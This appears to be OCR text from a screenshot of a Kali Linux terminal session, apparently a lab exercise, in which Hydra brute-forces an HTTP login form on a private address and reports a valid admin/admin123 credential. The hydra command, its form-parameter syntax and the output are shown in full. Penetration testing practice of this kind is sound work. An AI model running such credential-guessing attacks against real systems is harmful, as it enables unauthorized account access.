 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × +
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-28 11:00:42
[ERROR] Invalid target definition!
[ERROR] Either you use "www.example.com module [optional-module-parameters]" *or* you use the "module://www.example.com/optional-module-parameter
s" syntax!
┌──(root㉿kali)-[~]
└─# vim user-pass.txt
┌──(root㉿kali)-[~]
└─# hydra -C user-pass.txt 192.168.1.9 http-post-form '/login:username=^USER^&password=^PASS^&rememberMe=false:F=500'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-28 11:03:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 267 login tries, ~17 tries per task
[DATA] attacking http-post-form://192.168.1.9:80/login:username=^USER^&password=^PASS^&rememberMe=false:F=500
[80][http-post-form] host: 192.168.1.9   login: admin   password: admin123
[STATUS] 129.00 tries/min, 129 tries in 00:01h, 138 to do in 00:02h, 16 active
[STATUS] 133.50 tries/min, 267 tries in 00:02h, 1 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-28 11:05:10
┌──(root㉿kali)-[~]
└─#
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,5 1 会话 CAP NUM